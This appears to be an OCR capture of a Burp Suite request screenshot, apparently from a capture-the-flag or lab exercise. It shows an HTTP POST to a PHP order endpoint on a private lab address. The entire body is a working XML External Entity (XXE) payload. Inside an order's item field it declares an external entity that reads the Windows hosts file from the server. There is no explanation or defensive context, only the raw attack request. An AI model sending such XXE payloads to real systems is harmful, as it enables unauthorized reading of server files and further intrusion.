 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.136.233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 193
9 Origin: http://10.129.136.233
10 Connection: keep-alive
11 Referer: http://10.129.136.233/services.php
12 Cookie: PHPSESSID=fdt4m0bgq76jqch73dun19va8r
13 Priority: u=0
14
15 <?xml version = "1.0"?>
<!DOCTYPE data [<!ENTITY xxe SYSTEM 'file:///C:/windows/system32/drivers/etc/hosts'>]>
16 <order>
<quantity>
10
</quantity>
<item>
&xxe;
</item>
<address>
myhouse
</address>
</order>